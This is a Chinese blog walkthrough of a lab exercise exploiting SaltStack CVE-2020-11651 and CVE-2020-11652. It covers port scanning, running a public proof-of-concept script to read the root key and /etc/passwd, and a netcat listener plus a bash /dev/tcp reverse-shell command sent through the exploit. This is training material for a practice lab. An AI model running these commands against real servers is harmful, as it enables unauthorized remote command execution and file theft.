CVE-2020-11651/2实战

实验环境:http://www.hetianlab.com/expc.do?ce=13cbbaf6-2037-4925-ba09-6c97bd1f6a3b



先获取ip地址网段

再扫描一下本网段



SaltStack应用默认绑定的端口是4505,4506

那就直接nmap扫描这两个端口

确实是打开的



接下来,就是对端口进行漏洞检测

先获取工具,解压

1 | wget http://tools.hetianlab.com/tools/CVE-2020-11651.zip |

或者直接

1 | git clone https://github.com/jasperla/CVE-2020-11651-poc.git |



利用exploit检测



python3 exploit.py --master 10.1.1.137

成功读取到了“root key”,说明存在漏洞。

在CVE-2020-11652目录遍历漏洞中,攻击者通过构造恶意请求,读取服务器上任意文件。比如/etc/passwd

再或者



CVE-2020-11651认证绕过漏洞中,攻击者通过构造恶意请求,可以绕过Salt Master的验证逻辑,调用相关未授权函数功能,从而可以造成远程命令执行漏洞。

先反弹一个shell回来,在kali上监听一个端口

nc -lvvp 1234

执行脚本

python3 exploit.py –master 10.1.1.137 –exec ‘bash -i >& /dev/tcp/10.1.1.135/1234 0>&1’



1 | ifconfig |

ok

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.

Comment

ValineGitalk